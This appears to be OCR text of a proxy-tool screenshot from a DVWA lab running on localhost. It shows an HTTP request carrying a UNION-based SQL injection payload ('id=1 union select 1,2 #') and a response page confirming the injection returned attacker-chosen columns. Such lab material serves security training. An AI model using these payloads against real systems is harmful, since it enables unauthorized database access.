 Request
Pretty Raw Hex
\n
POST /vulnerabilities/sqli/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0)
Gecko/20100101 Firefox/101.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/vulnerabilities/sqli/
Cookie: PHPSESSID=o1td3ctjub3k45m2vcedh793u3; security=medium
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
id=1 union select 1,2 # &Submit=Submit
Response
Pretty Raw Hex Render
\n
DVW
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Vulnerability: SQL
User ID: 1 Submit
ID: 1 union select 1,2 #
First name: admin
Surname: admin
ID: 1 union select 1,2 #
First name: 1
Surname: 2